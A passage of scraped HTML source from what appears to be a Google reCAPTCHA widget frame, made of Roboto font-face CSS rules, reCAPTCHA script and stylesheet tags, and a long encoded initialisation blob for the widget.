U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="WHVVaUuzzA2W43NfqyOqUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="WHVVaUuzzA2W43NfqyOqUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="WHVVaUuzzA2W43NfqyOqUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22InzCgGE3wqbDtGPDk8KNw5jCpVoDw7DCqj0vwp3Cr8OLwqjDtsKmB2vCgMKmOhYbwokJwoVZwqrDqXjCrC/Dp29UV8KBw4YTfcK0wpIwXWDDhsOSPD9CNMKIw6vDjh3Cug0RFH9+w4rCqMOYWsOQw5xmwqlIwoYLw5pybsKsw5PDtcOpIhzDvMO/wonCvsONLFPClcKxwr/CtH7DjHvDrcOyRwQrTsKHw5VIw6jDhkPDkcOgHcKyXyTDuG7DjsKMLcOcJEY1w7gTS8Oxwo4PA8OBGDIewr/[base64]/Dp8OfJMKgwqZGwp3Ci8Odw4zDrAwaA13DrWc8wpnCqsKuSsK5wpTDoxzCq8KewrrDs8KdOUrCtsOIPEkMw60pCFnCvcOXw63DicO/KVNcw5g7w5nDvE9Ow40OdFrChQVdw5/DlG7DpgHDu8KQeiHDvcOnwrbDjsKRw6ESXyAEw68bGcOWfcOECXjCusKjwqfCjMOeIMOEwpk3HcOKwrDCn8Kqw7pjG8KUUcKTeQXCq8OvwpU+wodlwoXDn1HCmMOSw7PCrzbDlcKzwo/Dg8KfIsOxdERSw7/[base64]/DiMOcd8KywpNffjLDu8OUScKqWMO0aMO7wpnCozXChMKQw7nCvVlsHFMKw5pOVwfCqMKREXljMWFIw4lZw67Cn8OCPC3CkcO4KHrDqsOSw53Cm1XCmcKmdMKLVcK2wrdBwrkrw4/DugfChmvCpcKow4N7UF9nI8KFwo/DnkLDncKTEi3DsVkwwobCsMO3wrIAwrXCjsOnwr/Dgy3DvGo0WmHCkRUcH8KXXMOnw5cIXcK/WMOzE2Mlw63CoMOGcA/CgcKYwq4/X0/DucOww45fwoszIcOvOcKMHjXCmU1sDMK7w7XDhBhsTsOlIsO+w7A7csOtwqAGE2ARwrsLNHjCucO9w7BfayrDmG9AHT7DuT4IJsOCwoPCmjYlw4vDpMKKwoMlIMK1w4/DksOEFMO0w5PDsxrDizsLS8K4w64Jw5dbGcKBwrQXTsK8w4fClE9EFg7DogwESVApw5LCl2TDgMKKw7bDjUJlbMKqSzjCom7DjwbDlQ/DiyzDisOmw6XDhiRkwqQtDMO6wqrCrjPCj8OrScOCw5/Dpz8nRmTDtcO3wo3DgnMIOHjDpsKMZMKNw4tYwq/DiMKOZXLCp27DpC3CtsKCwqzCo1tQT8O8BMOYN8KtwqZswrDCrjzDhsONw7QKC8K1U8KEPMKpQ8Kyw6tPw5dCwolDZ8OKwpvDp8Ksw7t2wo7Dn8OVw6lhwqNNwp8nw5LDh1Nkw6s0w5/[base64]/Dj2rCnzIWN0vCgcO2w6xpUU5Hw5AfREwmHAtewr9aw5JYw5VZwqvCnljDr3HDqE7CvB/DhBFpGh5GXCPClkllEMKpw4zDm1jCusO4LcOxZcKCw53DlcKOa8KZw4p5w4HCrG3CucOBTi0MBScNwrgsBggRw5w1w6VnAsKmHMOiwq0mNmjCj1TDnVzCvMOjw653flFjwq/Dr8OfEsOGKcOTwq/CosKfTwtWLQ/CoHbCkMKyesOrHcKNUXDDscKWcMOSR8KeEsOkw6HCkiDDrQMoLMKGw7TDkT/DlDALwrbDrMO8w6fCj8K5JnrCpMKVwrs4w5PCucOMwoXDuUHDksK5wrHDpxjCmMKUw7nDvkHCnsK2azDCk8KUwpbDmkLDkhLCqwEtw61zJsOebcKyw7PChwTChcO6w7ZOYMKLwr3CscOOTmYywp/DtXDCt8Kbwr12wqtGGsKYKcO9McOSb3gcwotkKcKXwq/Cl2XChQUzw4DCtsKhasOQw59xGMK3PBsgwoFfwqZlSsKhF8KabsOmckpEwrvClcOBHmI/TF1wHkhhR0PDokYoDcO2ecOzworDk8KUTg9FZMOPISQYc8Kdw43DuAdhwqtvVj/CkGtUXFHDi8Oww4fDisKYLyHCqk9xETLCr37DrMKmMnzClGEDwo/Cu8Kjw7TDmDHDn1kOw67CjMOBwo0Qw5PCpsONU8OqAMKlw4TCucO6OxkZNWrCmMO+K8OLwoolHMKCDWXDg8OSJMKPPhDDp3fCkMOww6/CsFbCoMKWD8Oiw4vCqxQHKRrCkxYEwrrDnsKtf8OIY8KHPsKbw4TDgVfCosOywprClcKcEWNAw4/Cq8OxwofCuTIVa8Ofw4TChBFywoLDqcKqw7LDj8OVwoTDiMKHDMOPwoPCpHfDikrDuCIhw7x/[base64]/V8Opwp7ChBXCgsOCw4F5wqIywq5+w6dtwqrDlFckw4cfNGMlwpjDuMO8w4TCusKiw4DDjsKEw4ZEfmg+VsKrw5o/VWFJMjpzN33DisKCwpAeLMKTw4sqdcK0X1PCtTDDucKswrfDn2Ibw4fCn1RDPMK1w6nDj3kNIsOeXF3DicKUwrfDh8KzN8OJV8OqwrXCtCLDigtsRTPDh8KQNMKtwrLDuXXDqsK5w7pkw43Cr0DChGnCvMO/XcOww6cVQsOow77Dj8ORw4x5wo/[base64]/DqMKAw6F5QcKrRSnDj8KSwolGMcKEw5HCgsO8UcKRw6FOw5p4w5pMw4PDrcKvw6ciw4rCrFnDsmU/w7LDhkvCthpHXnfCnlHDrcOWw5rCmX/ChMKxw6nChlvCmsOBX8OXw43CtMOlYAo/wpfCpcO7UhzCn19Uw7zCpBQkwrJQI3PDv0V/wrMuSzTDvjbCu3TCj2kwJ189RcOUw61jX8KDAyLDj8Ozwr/[base64]/Ck30awqXCsENmDW3DmcODwqLDrhVWa8Kqw6oCw7nCucOFwoHDtsO4PcK0w7w+AcOuT8KodMObBVgDwoPCuMO2HMKRekRBNcOWNGvDicO8wow4BWXCiWTDjAbCmsKxworDsUPCrHHCtMOuwoZ+w7RTw6NnwrnCi8KtwrbCvSdaw6oBUXDDg8KOwo9qRyEUemFFVW/[base64]/[base64]/Z8KIGWTCnMOAw6HDnMOtKjvDlMOpw7/Dv8K1PzEGwqPCvBbColUsw40PFcKsw7kZwrcQQMK8wpDCnBTCrSc5wpvCg8K2GTHDh8OswpYLGsO0RybDlWfCtsOOw5vDhG/Cn8KtUBXDpz3DhBRORMKJw78Tw5E7w6kWwoZ8wrQDPX9pI0NNd8KXwrzDkMKwdmXCsnjCh8OWw6ZywqPCq8KbLDnClSRSW8OpL8OeGznDsXkdEMOIBCzCn3HDomo/wopJRHbDinBtw6prGT7DvjfDusOORxXDpw7DvkXDr8O4GUMjO2wdwopEwp00wrJfcA5Zw6/CicK2w6DDqxsVwqUbwpXDtcOaw5ECw47Du8ORQ3shw4hXYmsBwqXDmyl9esOlw7fChXBPM0TCt0gyw6/ChGg4w5HCjcOYJg44AU3DlSHCv09KbToFwoI6wq95FsOZw5/Cp8KVam0nwpRQUTTClsObwr8rwrl7wofChEPCncK6AhXClDlwcMOhYAHDnhAcYcOuw4ZpMVx1W8O1w7tfIMKAIMKyNVJnJgrCisOQZcO9TFLCkMOZBGrCkALCpRNew6XDgWsjScOjwp/DjX8BHBUCw6rCqcOWTRMsF8O/PMKFw4LCqVrDvsOFCcOaw7pvw4jCqsKHwr3DsUfDpWjDvcOEwpnCsEnCvzXClcKrw4I4w5BmwqlEVzgBw5zDt8KBw740woDDl8KvesOFwrtPJsO8w58KM1jCsWRgw5lkw5EFw7ITwonCuMOdIl/CjUXDlQ/CpxvDtcKYw4jCt8OLW8OwWcOHZVxBw6Ntw4TCp07DksO/JsORw4t0w63DqixhajrDpxPCnC5zw6rDq2s6RRrDgMKeXDwVw4RvZcKsNlHCuhZaJ8Obw5F7w4TDncKtcw3DscKkwoh7IsKcTU7DkzcwwrJZw5J/C0sIw6nDvMOXw7xmMlRiFSTCpMK6MsKFc8O8w6pzFCYawq4Yw4fClgECw7fDqMKyNsOKUsKAHsK6GEbCnGltAkrDicKCwohBPsOPw6/DiMK/[base64]/w4Fqwol0B3DDrMOvb8KQf8KSUXJVwpbDjUtXEhvCg2F6K8KxBil3wo3CjMKAHGnCksKROMKZw7fCl8OHKMKjwp89wo/DrcKiC8OOwpDCsMOWX8KzCxrCkxnCt0wmT8Oiw4DCvsOfw4NKwoE7dMOJwothZS7ChyUfEcKMCcK1e0lNw79oQMOPU8K8wpXCmMKDwphrTT7CssO1wpLCrx/DvSnCqMOVS8KLwoDDhTrDuDzDgjfCvS8Hw6gMYMOBw6zCpMOhw6Jnw5/DlMOkMhQtw7ouasO9fzt8wr01wrrDoVJ0L03ChW7DncKzw4lAesKvwoc3w7sEwpjDm8KCN0BZwq7Clk0ebMO1KsKsKcO4wojChU4kUcK7wqXCkMO/H0x3w5fDlsOPwr1kNsOXw4LCjj9HZyDCukvDtsOfw51uwpXDrMK6w7TCgRTDtRjCszTCjsKawrFxw6g0BsKjwqxcaSgZb8KgCkJBCMKCwoRqw43CggrCjHPDjn/CkMKwwp/CkTnDqcKmw7TCj2DDicOQwoPCgytlwpJ3w4EpwpFLQXUMKcKbw5wsw6vDr8OQw6zDo8KAQ2nClsKbWkwUccK6KsO/bsKBw7FiPMKww40ZARfDk8KAwozCujJhw47DsnPCmUbCu2sOeXdFwpTCmm/DmsKaU8Otwrs5LsKZLcOKwrDCnkpoQ2sxJMK+w70dw6ZewrBTwpzDuxLCo8OKw4gcw4rCkGo5w7s1dsOAaH/CjsKzwoHDiSzDm8Klwr3Csgpgw4RNw4sSwpxfwrAbasOwKELDomzDtcOLBl3CmsKowrvCisOvCF9sw4LChABIfnTDnDrDggsVw5xXwpjDpMOvBy5wwqcIZ8KAIxTDo29gVMK7wqPDr3XCr8Kcwr1cRQPCjhgqRmnDqAElwpvDhTR/w7LCi8O2YUrCiMKzw6PDrwkkK0Eqwp5RCGbCnGYrworDl8K2wq3DjRrCiMKZbW3CjE/CsU8pMjU5w64iRMOhaMK6w4TDminDtTfDkHlaTnwEwpU8GsOswo01w687aUlHOMOyUQXDocOtTQA1wqHDjzjCjQnDuG/DkEAhG0cTw6sXwrrDrCfDuWTDvMOyw6Abwo/[base64]/[base64]/w5rCoMO4wrAAWhQ5w6LCiMOMc1rCscKlecOYw6wyw5Q5DcOkP8KmEcKIwrx1IMO0EWjChlMGGWchw7vDjVwvwpzDtcKVa8KBU8OywrDDvcO9Ll7DpsO9Hl8Gw5nDtsOKd8KEL1PDrcKLQw/CkMKHwqRNwpB3wqfDq8OUWXVVdMOoQHPCkUVeM8KXKTrCjcOXw79RQxPDnRnCqHnDvwzDszMqwo9sw4rCtyXChgJYNcOZfTglw7DCqsK+bgjCqy7CvcO0w7EHwqkzw78DBirCgDrCgsKtw5Vnwr8GTXsAw6wYP8OHb8OkZsOOwox/w5rDjwEBw5PDncKBGRzDscKCwqNzwr7CvMKQJ8OrXFHChx3DvCzDoHzCvwfCoiwTwr4VwqbCv8K5wrorwrM7YsKaCSkBw4/[base64]/[base64]/ZRZ/EgIFwo0KCMKWw7HDrFp/ZBk2I8OIwpsiwr4SwoPCssObw54QasOafcKCRS/[base64]/DtMOtOxppwobDmsONw7Y2w7fCvgLDo8O1w4nCrsO3w5rCs8OTw7E0GRYZNgXDlnM3wrkewq5WV1daIg/DucObwo/DpE7CvMOHbBbCkzrDvsKbB8OYUmTCi8OXH8Kbwq1bNUdQFMKkwrhWw5LCggBcwpfChsKEMcK2wokPw7IkIsOqJwzCjMKCDcK4FA1pwr/CgcOzcMK4w5BjwqpKdxR9w6LDp20mHcKFYMKNa2s2w64Iw73Cm8OCfsO1w41kA8OsJMKkaz89wq/CisKdC8KpRsOXZ8O3b8KPaMKfPTUyKMKAwr9ew6jCgsKDw7hDCzXCk8O+w43CggpSMTM8wpfCnmQJw6TDlG/DlsKOw7wGPCfDpsK5HyzDjcO1fFXCpifCmlttXcKNw6HCpMKwwod1EMKlV8KVwpM/wrbCqmtDK8OhDMO5VCtpw6bDj15Xwo05KsKbUsOuNWTDmG92OMOkwqHCvDTCjsOXZcOoZm0VEmEMw4FwBibDhE4bw5nDh2LCskpoTXfDmgnDhcOAw6QWw5vDrcKLGsOLS35HX8OvwrUcNF3DjsKWOsKNw5DDgyRjCsOsw7cfWMK3w4U4dRxzwq5ow7/Dr1Bnb8Orw7LDgMOeDMK3w7lOwoFuwq1cw7l4NQ0iworCksOdfgXCoRgjeMOuOMObEMK8wqklVy/Dm8Ogwp/ClcKaw7nDph3CrmvCmgnDsmfDvRPDnMOcw5bDn0LCvjp0WsK3wrfCozrCrFrCv2wJw7MZwp3DqcKMw5PDiwkqE8OKw43DmMKrW8KLwp/CscKsw5fDhH8Iw4kWwrJXw4EBwrTClm8zw4p1VQPDnMOiPG7DpWLCpMKIQcOEwpsAw7YcY8K3wpjCnsOjVAXCuhIST3rDrkV5wph4wp3DuVJxXVvCqRZkXMKFFj9Nw79fTWxSwrzCkcK0X2s/[base64]/CosK7wqHCrcO9bydQE8KXw7DDiHwFbUYgw5IlAWzDgGrCgSd/UMOkw7gYw6bCp33CtnvCuSTDtBTCkyjDr8KAVMKWbgEew5YOAjh8w4QKw6EUF8KAMQsLUFogJhgIwr7DjkvDkR/Cr8O5w5Amw6EMwqvDn8ODw6FBSsOCwq/DjsOEHArCgWjDvcKXwrIqw6ogw50wFEbCg3ZLw4s7XTvDr8OYMsO0ZGfClCQcZcOJwpUZTnsON8Odw4zDiH42w5XDmcKow7fCn8OvQkEFZcKswqLDocOHGi3DkMK8w7XChXTCh8OQwrTDpcK2wr56bSjCmsK8d8OAfATCv8K/wrXCgB4WwrnDtAkDwo/CrgxswobCtMKzwrBcw6odwrLDq8KtXcKlwrvDjy9Bw7M5wqliw67DnMKPw7Y7w4NDCMOMOgPCunXCrcO8w6cVwqIDw4Qww4dMLRZfHcK/A8KFwoceEUHDqh/[base64]/ERVIw6hBwqfCq8OZXcO1SCfClMOJwoRmw7/DqcOcBcOfw4DCuMO2wo4Dwq3CssKgSxbDrGg9wrzDrMO+eGk/[base64]/Y1LDkFBILSN2BcOdwpzCjWhja0BTcwHCksOPfcOxR8KFbcO5IcKwwpJcalbDksK7MAfDpMK/w5tRLMOdw7how63Cj2lEw6zDhmAeJcODXcO7R8OMeHnCslrDuiZUwpnDpgrCs2ksH3rDtMKmKsKfSDHDo2xxNsKHwpk1By/CiAF2w7x3w6bCpcOXwp1qQn3CqCnCozsrw4DDjDN4wp7Di0hiwpXCuG9cw6XCpw0+wrUow7kGwpYUw4xvwrI/MMKZwoPDoknCncObPcKTU8KhwqHCjw9wVzIPXsKww4jCnMO4PMKTwrVMwrEbDSwUwoPDjAUowqTCsQIYwqjCgmdLwoIRw5bDvlYGw4w/w7nCmMKEcW3DpTBRfcKnUsKUwobCgsO9ZhxcG8O/w7zCoH3Di8KPw4/Dm8Okf8KBSzMeQR4qw6jCn1hAw6nDpsKOwrhEwqAuwqfCtnzCpMOPXcO2woh3ch1cCcOqwrQWw4bCsMKjwpNIFcKrMcKvRnLDgMKjw57DuFjCnsK9fsO7fMO9E21RYAArwr5Uw4Nmw4TDtRLCjSMwLMOYdSnDsVMQXMO8w4nCgFxgwo/[base64]/C8K/QinDiEkzT8O0wo3CtkpoGW47wqTCvS5Vw6EUd1/Dtj7Cg18DfsOYw4vDnMOqw6IdGQfDtcOPwpDDj8O4BMKPN8O5ccOvwpDDl3jDlGfCssO3E8OdFy3DoHQ0EMOmw6g7OMKuw7IQPMKww5JzwrNnCcOswozDpMKYSRUGw5bDr8O8KhnDmnPCpsOrEjvDh29RM1cuwrvCrRnCgxjDnS5QBV3DhG3Dh0JROzppw67Ct8O/[base64]/CritZw6rCr2nCjEPDrsOxw7pIfcKrTcKQAGfDggEnw4zCl8O7wrV9w6XDmMK1wp/DqEkhE8OUwprCu8Onw4glfcOuWX7ClMO6cDvDlcKmLMKgHVUjBm1awotiA2VBRMOgYcKrw5vCk8Krw5wzY8K+Y8KYQhd/K8Kgw5LDmh/Dv2PCtGvCgEptPsKkY8OQwppzw5A6wpVJPj7CocKMXCXDusKCX8KOw4JNw6ZMQ8Kow7/CqMO2wq7DjRPDksKQw4HDosK+XG3Dq0ZzZcKQwpzDpMKhw4NsFSpkOibCiQ9YwqHCtRIvw7/[base64]/DnMK3Aw/CicKFAsOtDXLDvMKSw5xWFcOAw6pCw4DDgFZ+w7zCl3LDihDCp8K2woTCqHNnIsOkw6wyQyPDkMK4MnoYw6JNA8OjYGB7VMOVw55tHsKqwpzDmVXCt8O9wrEAw5olKMOOw5F/UH8XABlbw5phICvDniQnw7fDvcKLdEMvasOuFMKuEhFKwqTCoXJaaRBjPcKjwq/CoxQ5w7Fgw7Y6R3nDkFzDrsKfEsO4w4fDhMOzw4PChsKYbSDDqcKSFjLDnsOnwrlMwqLDqMKRwqRIQsORwotvwo0KwojCj3cFw6w1SMOFw5xWJcKewqXDssOow7Ydw7vDj8OnZsOHwpgNwpXDpitHIMKGw5Vpw67DtWDCiWTDgw8+wo1nYS/CnFvDgSYqw6HDhsOxXllPw7x1dRvCt8OhwpnCggPDjWTDkivCicK2woRHw5I6w4XCgk7CkcKSVMKVw78ARnITw4Qrw6cNYmpsPsKEw65Bw7/Dv3A0w4PCvkrCrQ/Cqn98w5bDucKYwqbDtQtnwoE/w6orJ8KewpPCjcKMw4fCjMKuUWs+wpHChMKAbQvDhMOZw6UtwqTCu8K/w6VAKlHDkcKMOCzCn8KPwq0lWhhNw555PsO5woHCiMOYB1YUwq4KZMOXwqd1IyJjwqU7Q0zCscK+SyTChWsmN8OFwpHCnsOzw4XDv8Omw6Byw6TDkMK2wpVUw47Dv8O0wpnCuMOuQx46w4XCjMOmw4DDhyIXOQl0w5fDhcO/MkrDgFPDlMO3TV/[base64]/BSzCnFM/w6XDv1Ihw55NwoUVw47CpUs8b8KnwprDjXMpw6DCgk7CvcOjGH/Ds8O6L0pRRFgTKMOfwrjDt1fCvsO1w43DkFTDq8OMSAfDtw9CwqNOw6xBw5LCjcKPw5lUR8OWYTrDgQHCnjLDhQbDhw1ow4fDi8KjYR89w6MYQMOxwqUCRsOdZk14SMO1DcObf8ODwoHDhkzCrVI8I8OyIwrChsKtwoTCpUlXwqh/OsOhIMKFw5HDugRUw63Dimgcw4zCpcK8wrLDgcO6wqnCpXzCkDNFw7PCvhDChcKiE2o/w4nDhMK7ISnCt8Kmw5c+I0LDvFjCkMKjwrDCu0wgwovCmifCuMOiwo8Ew4M7w7XDuk4LR8O8wqvDoUgJSMOke8K/ehbDpsKBYArCo8Klw64rwqcGEh/CpMOdw7Aqa8OEw704R8O7FsOMacOSfgoYw5JGwq9iw7DCkG3DmhDCpsOYwrnChMKXD8Kjw57ClRbDj8OCd8OJcEwdUQBEIcKTwqXCoAAbw53CrVbCoiPCnwN7w6bDjcOBw69INygBw5LChQLDosKnDlJtw7RFeMK/w7o3wq5mw73DmlTCk2ldw5U2wqY3w5LDjcOuwojDkMOEw4A0McKAw4TCmTzDosOhR1/Ct1jCqsOtAy7CqsKmeFfCtMOwwrUVGThcwoHDm2spccKwU8KYwqnClT/Cm8KeYMOpw5XDtAtgCgXDg1jCu8K/[base64]/[base64]/wr/ChsOPNcOkw6thw5XCpA5RasKsGMKCwqXDrMKewoTDmcKoX8KXw7bCgTpGwqclwrttezfDkV3Dh19AVzUUw79FIMOfH